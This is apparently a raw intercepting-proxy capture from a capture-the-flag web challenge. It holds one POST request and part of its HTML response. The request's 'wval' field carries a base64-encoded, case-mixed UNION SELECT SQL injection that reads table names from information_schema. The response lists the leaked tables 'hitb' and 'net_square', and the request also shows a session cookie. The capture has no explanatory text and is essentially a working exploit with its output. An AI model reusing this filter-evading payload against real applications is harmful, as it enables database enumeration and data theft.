 Request
Pretty Raw Hex \n ≡
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://enigma.test.net-square.com
10 Connection: close
11 Referer: http://enigma.test.net-square.com/web/c19.ns
12 Cookie: ENIGMA-SESSION=7hugNvkB9zT2RuuQ8kIjcgVeKr2; ___utmc=37ba9c2450e2dcfc9e54aca5cc613e11; ___utme=37ba9c2450e2dcfc9e54aca5cc613e11; ___utmp=37ba9c2450e2
=37ba9c2450e2dcfc9e54aca5cc613e11
13
14 col=YXV0aG9y&wval=JyBVbmlvbiBhbGwgU2VMZWN0IENvbmNhdCh0YWJsZV9uYW1lKSxOVUxMLE5VTEwgRnJPbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzLS0=
Search...
Response
Pretty Raw Hex Render \n ≡
<a target='_blank' href=''></a>
</td>
<td>
hitb
</td>
</tr>
<tr>
<td>
<a target='_blank' href=''></a>
</td>
<td>
net_square
</td>
</tr>
<tr>